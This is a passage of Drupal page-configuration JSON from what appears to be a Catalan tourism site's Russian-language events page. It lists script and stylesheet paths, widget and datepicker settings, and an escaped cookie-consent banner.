ostadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.datepicker.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/jquery.timeentry.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"jquery":{"ui":{"datepicker":{"isRTL":false,"firstDay":1}}},"datePopup":{"edit-date-filter-1-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}}},"views":{"ajax_path":"\/ru\/views\/ajax","ajaxViews":{"views_dom_id:021f29d11100aea6196b41ab77ddce46":{"view_name":"agenda","view_display_id":"page","view_args":"4t-maridatge-musical-a-laldea","view_path":"agenda\/4t-maridatge-musical-a-laldea","view_base_path":"agenda","view_dom_id":"021f29d11100aea6196b41ab77ddce46","pager_element":0},"views_dom_id:ce4dca3205b1fb38066af0c25f939410":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"agenda\/4t-maridatge-musical-a-laldea","view_base_path":"agenda","view_dom_id":"ce4dca3205b1fb38066af0c25f939410","pager_element":0}}},"urlIsAjaxTrusted":{"\/ru\/views\/ajax":true,"\/ru\/agenda\/4t-maridatge-musical-a-laldea":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"page":{"filters":{"field_event_type_tid":{"required":false},"term_node_tid_depth":{"required":false},"date_filter_1":{"required":false},"date_filter_2":{"required":false}}},"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 